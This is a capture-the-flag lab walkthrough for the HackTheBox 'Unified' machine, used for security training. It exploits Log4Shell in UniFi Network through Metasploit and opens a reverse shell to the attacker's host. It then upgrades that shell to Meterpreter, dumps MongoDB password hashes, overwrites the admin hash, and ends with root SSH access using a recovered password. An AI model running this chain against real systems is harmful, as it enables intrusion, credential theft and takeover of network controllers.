CHALLENGE INFORMATION
 | Platform: HackTheBox Collection: Starting Point Tier: 2 Machine: Unified Released: 02/02/2022 |
MACHINE SYNOPSIS
Unified is a very easy Linux machine that demonstrates the exploitation of the Log4Shell (CVE-2021-44228) vulnerability in the UniFi Network application. Enumeration reveals a vulnerable UniFi instance where a remote execution can be achieved by crafting and injecting a JNDI payload into a POST request. Then a local MongoDB database can be leveraged to reset the administrator password and gain access to the UniFi admin panel. Plaintext SSH credentials can be discovered in the application settings leading to final privilege escalation.
Preparations
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally – even though not required – it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
user@kali:~$ rhost=<target-hosts-ip>
user@kali:~$ echo $rhost
<target-hosts-ip>
user@kali:~$You could use the unset command to remove it after you no longer need it.
user@kali:~$ unset rhostTask-1
Question: Which are the first four open ports?
22,6789,8080,8443
To begin our reconnaissance, we first perform a quick connection check
user@kali:~$ ping $rhost -c 4
...
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
...
user@kali:~$to ensure that our target is correctly instantiated. Then we follow up with our usual – version, script, top 1000 TCP ports – Nmap scan:
user@kali:~$ nmap -sC -sV $rhost
...
PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
...
6789/tcp open  ibm-db2-admin?
8080/tcp open  http-proxy
|_http-title: Did not follow redirect to https://10.129.157.249:8443/manage
|_http-open-proxy: Proxy might be redirecting requests
...
8443/tcp open  ssl/nagios-nsca Nagios NSCA
| ssl-cert: Subject: commonName=UniFi/organizationName=Ubiquiti Inc./stateOrProvinceName=New York/countryName=US
| Subject Alternative Name: DNS:UniFi
...
| http-title: UniFi Network
|_Requested resource was /manage/account/login?redirect=%2Fmanage
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
user@kali:~$Four top TCP ports are reported open: ports 22, 6789, 8080, and 8443.
Based on this information, there are a couple of assumptions one might make:
- p6789/tcp: ibm-db2-admin - maybe an IBM database??
- p8080/tcp: HTTP proxy - automatic redirect to
https://$rhost:8443/manage- p8443/tcp: looks like Nagios NSCA
- Target OS: probably Ubuntu 20.04.6 LTS (Focal Fossa)
Another interesting piece of information is the fingerprinting result that we get for the web server that our target is hosting.
user@kali:~$ whatweb $rhost:8080
http://10.129.157.249:8080 [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[/manage]
http://10.129.157.249:8080/manage [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[https://10.129.157.249:8443/manage]
https://10.129.157.249:8443/manage [302 Found] Country[RESERVED][ZZ], IP[10.129.157.249], RedirectLocation[/manage/account/login?redirect=%2Fmanage]
https://10.129.157.249:8443/manage/account/login?redirect=%2Fmanage [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.129.157.249], Script, Title[UniFi Network], X-Frame-Options[SAMEORIGIN]
user@kali:~$Accessing the web server on port 8080 triggers multiple automatic redirections in the following order:
2 - https://$rhost:8080/manage on port 8080
3 - https://$rhost:8443/manage on port 8443
4 - https://$rhost:8443/manage/account/login?redirect=%2Fmanage on port 8443
It looks like an automatic redirect to a login page. It is time to check it out.
Task-2
Question: What is the title of the software that is running running on port 8443?
unifi network
Using our browser to access the website from Task-1, we are first warned of potential security risks, and only after explicitly allowing it do we land on the login page.

Figure 1: Redirected UniFi login page
The answer for this task lies in the HTTP-title belonging to the website that is served on port 8443. Optionally, taking another look at the Nmap report from Task-1 would also get us the answer.
Task-3
Question: What is the version of the software that is running?
6.4.54
The answer for this task is simply displayed on the login page – see Task-2.
Task-4
Question: What is the CVE for the identified vulnerability?
cve-2021-44228
There are many ways to search for the aforementioned CVE. One of them is to use the searchsploit tool that searches the ExploitDB database for any mentions.
user@kali:~$ searchsploit unifi network
------------------------------------------------------------ ---------------------------------
 Exploit Title                                              |  Path
------------------------------------------------------------ ---------------------------------
Ubiquiti Networks UniFi 3.2.10 - Cross-Site Request Forgery | json/webapps/39488.txt
Ubiquiti Networks UniFi Video Default - 'crossdomain.xml' S | php/webapps/39268.java
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
user@kali:~$Sadly, none of the results look very promising. Therefore, we keep on looking.
Another search option is to simply use an internet search engine. But for the sake of variety, we will be using the Metasploit Framework (MSF) search feature here.
user@kali:~$ msfconsole -q
[msf](Jobs:0 Agents:0) >> search unifi network
...
   #  Name                                                   Disclosure Date  Rank       Check  Description
   -  ----                                                   ---------------  ----       -----  -----------
...
   2  exploit/multi/http/ubiquiti_unifi_log4shell            ...              excellent  Yes    UniFi Network Application Unauthenticated JNDI Injection RCE (via Log4Shell)
...
[msf](Jobs:0 Agents:0) >> info 2
...
Name: UniFi Network Application Unauthenticated JNDI Injection RCE (via Log4Shell)
...
Description:
  The Ubiquiti UniFi Network Application versions 5.13.29 through
  6.5.53 are affected by the Log4Shell vulnerability whereby a JNDI
  string can be sent to the server via the 'remember' field of a POST
  request to the /api/login endpoint that will cause the server to
  connect to the attacker and deserialize a malicious Java object.
  This results in OS command execution in the context of the server
  application. This module will start an LDAP server that the target
  will need to connect to.
...
Also known as:
  Log4Shell
  LogJam
...
[msf](Jobs:0 Agents:0) >>It is exactly what we have been looking for, so we select it.
[msf](Jobs:0 Agents:0) >> use 2
[*] Using configured payload cmd/unix/reverse_bash
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>Task-5
Question: What protocol does JNDI leverage in the injection?
ldap
One nice summary we may find is on the vulmon website:
…
Apache Log4j2 2.0-beta9 up to and including 2.15.0 (excluding security releases 2.12.2, 2.12.3, and 2.3.1) JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
…
Task-6
Question: What tool do we use to intercept the traffic, indicating the attack was successful?
tcpdump
Even though the question is a bit misleading (for those not following the official write-up), there are many tools we could use. Wireshark and Tcpdump are only two of the most popular ones.
Nevertheless, the exploit – exploit/multi/http/ubiquiti_unifi_log4shell – we found in Task-4 should take care of this automatically.
So in our case, the Metasploit Framework would do the interception. This is why we might need to run msf with sudo – sudo msfconsole -q – since binding any port below 1000 requires root permissions on Linux.
Task-7
Question: What port do we need to inspect intercepted traffic for?
389
There is a very nice article describing the ins and outs of the aforementioned vulnerability on UniFi.
Alternatively, listing the exploit options in the Metasploit Framework
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> show options
...
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   LDIF_FILE                   no        Directory LDIF file path
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      8443             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    389              yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path
   VHOST                       no        HTTP server virtual host
...
Payload options (cmd/unix/reverse_bash):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
...
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>should also shine some light on the answer – SRVPORT is set to port 389 as default.
SRVPORT 389 yes The local port to listen on.
…
Task-8
Question: What port is the MongoDB service running on?
27117
In order to run our exploit, first we will need to adjust some of its settings – like for example setting rhosts to $rhost.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set rhosts 10.129.157.249
rhosts => 10.129.157.249
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set srvhost tun0
srvhost => 10.10.14.41
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> set lhost tun0
lhost => 10.10.14.41
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>Modifying them should result in the following configuration:
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> show options
...
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   LDIF_FILE                   no        Directory LDIF file path
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.129.157.249   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      8443             yes       The target port (TCP)
   SRVHOST    10.10.14.41      yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    389              yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path
   VHOST                       no        HTTP server virtual host
...
Payload options (cmd/unix/reverse_bash):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.41      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
...
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>Once properly configured, we can check if our target is vulnerable.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> check
[+] 10.129.157.249:8443 - The target is vulnerable.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >>Since it appears to be vulnerable, we run our exploit.
[msf](Jobs:0 Agents:0) exploit(multi/http/ubiquiti_unifi_log4shell) >> run
...
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[+] Delivering the serialized Java object to execute the payload...
[*] Command shell session 1 opened (10.10.14.41:4444 -> 10.129.157.249:45428) at ...
[*] Server stopped.Once the appropriate payload is sent, we will receive a reverse shell on the specified port – port 4444 in our case – in another session.
Our next goal is to upgrade this connection to a Meterpreter shell. To do this, first we background our current session with CTRL+Z,
[*] Server stopped.
^Z
Background session 1? [y/N] y
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >>then we use the post/multi/manage/shell_to_meterpreter MSF module on that same session.
If we break it down, it could look like this:
Step-1: Searching for the module.
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >> search shell_to_meterpreter
...
0  post/multi/manage/shell_to_meterpreter ...
...
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >>Step-2: Selecting the module.
[msf](Jobs:0 Agents:1) exploit(multi/http/ubiquiti_unifi_log4shell) >> use 0Step-3: Listing all active sessions.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> sessions -l
...
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               10.10.14.41:4444 -> 10.129.157.249:45428 (10.129.157.249)
...
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >>Step-4: Configuring the module settings.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> show options
...
Module options (post/multi/manage/shell_to_meterpreter):
...
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from thepayload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on
...
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >>Step-5: Running the module.
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> run
...
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.41:4433
[*] Sending stage (1017704 bytes) to 10.129.157.249
[*] Meterpreter session 2 opened (10.10.14.41:4433 -> 10.129.157.249:54458) at ...
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >>Step-6: Moving to the upgraded shell.
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -l
...
Active sessions
===============
...
  Id  Name  Type                   Information             Connection
  --  ----  ----                   -----------             ----------
  1         shell cmd/unix                                 10.10.14.41:4444 -> 10.129.157.249:45428 (10.129.157.249)
  2         meterpreter x86/linux  unifi @ 10.129.157.249  10.10.14.41:4433 -> 10.129.157.249:54458 (10.129.157.249)
...
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -i 2
[*] Starting interaction with 2...
...
(Meterpreter 2)(/usr/lib/unifi) >Finally, we use our new shell connection to grab the user flag.
(Meterpreter 2)(/usr/lib/unifi) > pwd
/usr/lib/unifi
(Meterpreter 2)(/usr/lib/unifi) > cd /home/michael/
(Meterpreter 2)(/home/michael) > ls
Listing: /home/michael
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
...
100644/rw-r--r--  33    fil   ...                        user.txt
...
(Meterpreter 2)(/home/michael) > cat user.txt

(Meterpreter 2)(/home/michael) > Now it is time to look for the aforementioned MongoDB service. For this we change our shell to the target system’s native shell.
(Meterpreter 2)(/home/michael) > shell
Process 1609 created.
Channel 2 created.
ls -hla
...
-rw-r--r-- 1 root 1000 33 ... user.txtThen we use ps with grep to list the current processes which mention the word ‘mongo’.
ps | grep mongo
     67 ?        00:00:15 mongod
ps aux | grep mongo
unifi         67  0.4  4.1 1103744 85144 ?       Sl   17:17   0:15 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi 1668 0.0 0.0 11468 996 ? S 18:12 0:00 grep mongoTask-9
Question: What is the default database name for UniFi applications?
ace
A simple online search should get us this answer. Otherwise, the very nice article referenced in Task-7 also mentions it.
Task-10
Question: What is the function we use to enumerate users within the database in MongoDB?
db.admin.find()
Enumerating the ace database (from Task-9) produces quite a lengthy output; therefore, only a shorter and snipped version is shown here.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
...
connecting to: mongodb://127.0.0.1:27117/ace
...
	"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
	"name" : "administrator",
	"email" : "[email protected]",
	"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
...
	"_id" : ObjectId("61ce4a63fbce5e00116f424f"),
	"email" : "[email protected]",
	"name" : "michael",
	"x_shadow" : "$6$spHwHYVF$mF/VQrMNGSau0IP7LjqQMfF5VjZBph6VUf4clW3SULqBjDNQwW.BlIqsafYbLWmKRhfWTiZLjhSP.D/M1h5yJ0",
...
	"_id" : ObjectId("61ce4ce8fbce5e00116f4251"),
	"email" : "[email protected]",
	"name" : "Seamus",
	"x_shadow" : "$6$NT.hcX..$aFei35dMy7Ddn.O.UFybjrAaRR5UfzzChhIeCs0lp1mmXhVHol6feKv4hj8LaGe0dTiyvq1tmA.j9.kfDP.xC.",
...
	"_id" : ObjectId("61ce4d27fbce5e00116f4252"),
	"email" : "[email protected]",
	"name" : "warren",
	"x_shadow" : "$6$DDOzp/8g$VXE2i.FgQSRJvTu.8G4jtxhJ8gm22FuCoQbAhhyLFCMcwX95ybr4dCJR/Otas100PZA9fHWgTpWYzth5KcaCZ.",
...
	"_id" : ObjectId("61ce4d51fbce5e00116f4253"),
	"email" : "[email protected]",
	"name" : "james",
	"x_shadow" : "$6$ON/tM.23$cp3j11TkOCDVdy/DzOtpEbRC5mqbi1PPUM6N4ao3Bog8rO.ZGqn6Xysm3v0bKtyclltYmYvbXLhNybGyjvAey1",
...Task-11
Question: What is the function we use to update users within the database in MongoDB?
db.admin.update()
Our main idea for privilege escalation is to simply swap the admin’s (administrator) password hash – which is stored in the Mongo database – to an arbitrary one, which we control.
Therefore, we must first generate this password hash.
user@kali:~$ mkpasswd -m sha-512 password
$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE.
user@kali:~$Then we overwrite the stored one – in MongoDB – with this one.
mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE."}})'
...
connecting to: mongodb://127.0.0.1:27117/ace
...
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })Lastly, we verify the swap and close the open sessions.
mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
...
connecting to: mongodb://127.0.0.1:27117/ace
...
{
	"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
	"name" : "administrator",
	"email" : "[email protected]",
	"x_shadow" : "$6$BSx5wsP/AYQd0ukF$9VyddeMmsdJ9EPbQ/4lKRv8gCKp7e8Qca5.hd6bgLN2ePkonNnn56s0hDKOV.pLsPCVwm5fPzeS5XehlO2NhE.",
...
exit
(Meterpreter 2)(/home/michael) > exit
[*] Shutting down Meterpreter...
...
[*] 10.129.157.249 - Meterpreter session 2 closed.  Reason: User exit
[msf](Jobs:0 Agents:1) post(multi/manage/shell_to_meterpreter) >> exit -y
user@kali:~$Task-12
Question: What is the password for the root user?
NotACrackablePassword4U2022
It is time to return to the login page from Task-2 and use the credentials created in Task-11 for the authentication process:
- Username: administrator
- Password: password
It looks like it worked, and we can successfully log in as the administrator user.

Figure 2: Admin access to the UniFi web application
From here on out, we simply proceed, since there are many different ways to leverage this admin configuration page to get root access on our target machine. Be it by modifying the stored SSH key pair or by using the remote access option.
The one we are using (probably the quickest one) is to simply retrieve the currently stored root password. It can be found under: Settings > Site > Device Authentication.

Figure 3: Retrieving SSH credentials
Submit The User Flag
Question: Submit user flag
<redacted-flag>
The user flag was already acquired during Task-8.
Submit The Root Flag
Question: Submit root flag
<redacted-flag>
Lastly, we use the retrieved root credentials from Task-12 to open up an SSH connection to our target. Once connected, we grab the flag.
These are the SSH login credentials we acquired in Task-12:
- Username: root
- Password: NotACrackablePassword4U2022
user@kali:~$ ssh root@$rhost
...
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
...
[email protected]'s password:
Welcome to Ubuntu...
...
root@unified:~# pwd
/root
root@unified:~# ls -hla
...
-rw-r--r--  1 root root   33 ... root.txt
root@unified:~# cat root.txt
<redacted-flag>
root@unified:~#Congratulations, we completed the challenge. All that is left is to terminate the target box – if not terminated automatically – before moving on to the next challenge!